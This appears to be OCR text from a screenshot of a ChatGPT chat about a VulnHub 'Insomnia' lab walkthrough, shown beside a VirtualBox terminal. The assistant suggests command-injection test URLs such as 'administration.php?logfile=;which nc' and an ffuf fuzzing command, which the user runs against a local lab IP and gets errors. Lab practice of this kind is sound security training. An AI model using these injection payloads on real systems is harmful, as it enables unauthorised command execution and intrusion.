 Insomnia VulnHub W
insomnia vulnhub w
Insomnia Walkthrou
https://chatgpt.com/c/682b04e7-8634-8002-900c-b31f...
ChatGPT
Share
FU
ChatGPT
Sora
Library
5
Explore GPTs
Today
Insomnia VulnHub Walkthrou
Improve Wallpaper Resolutio
Yesterday
Connect to TryHackMe Mach
Adding VulnHub to CV
Nmap Overview and Usage
Barista Cover Letter Draft
Previous 7 Days
Strings and Base64 Decoding
How to connect OpenVPN
Adding PicoCTF to CV
Forwarding vs Routing
Link-layer Implementation Cl
Dijkstra's Algorithm Explaine
Dijkstra Algorithm Explanatio
Video summary request
Mobile Car Detailing BMC
Solution:
If you're not fuzzing anything (i.e., you already know the vulnerable parameter), you
don't need ffuf here.
Instead, this is a manual LFI + command injection test, and you can just use curl or
your browser directly:
bash
Copy
Edit
curl "http://192.168.56.104:8080/administration.php?logfile=;which nc"
Or in your browser:
bash
Copy
Edit
http://192.168.56.104:8080/administration.php?logfile=;which nc
If You Are Fuzzing
If you were trying to fuzz file names or LFI locations, then you need to do something
like:
bash
Copy
Edit
ffuf -u 'http://192.168.56.104:8080/administration.php?logfile=FUZZ' -w /usr
Ask anything
Ubuntu [Running] - Oracle VirtualBox
File Machine View Input Devices Help
May 19 10:31
lin@Ubuntu: ~
lin@Ubuntu: ~
lin@Ubun
:: Progress: [1/1] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 1 ::
lin@Ubuntu:~$ ffuf -u 'http://192.168.56.104:8080/administration.php?logfile=;which nc' -
/discovery/common.txt
Keyword FUZZ defined, but not found in headers, method, URL or POST data.
v2.1.0-dev
:: Method : GET
:: URL : http://192.168.56.104:8080/administration.php?logfile=;which nc
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Progress: [1/1] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 1 ::
lin@Ubuntu:~$ curl 'http://192.168.56.104:8080/administration.php?logfile=;which nc'
curl: (3) URL rejected: Malformed input to a URL function
lin@Ubuntu:~$ curl 'http://192.168.56.104:8080/administration.php?logfile=;which nc'
curl: (3) URL rejected: Malformed input to a URL function
lin@Ubuntu:~$
Rain advisory
Just issued
ENG
US
12:31
2025/05/19